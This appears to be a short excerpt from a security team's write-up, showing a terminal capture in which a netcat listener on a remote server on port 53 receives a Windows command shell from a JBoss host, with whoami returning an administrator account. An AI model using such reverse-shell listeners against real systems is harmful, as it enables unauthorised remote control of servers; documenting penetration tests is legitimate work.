 [root@vultr ~]# nc -lvvp 53
Listening on any address 53 (domain)
Connection from :51203
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\SW5\EO515\gss\jboss-6.1.0.Final\bin>whoami
whoami
rw\administrator
REEBUF
Tide安全团队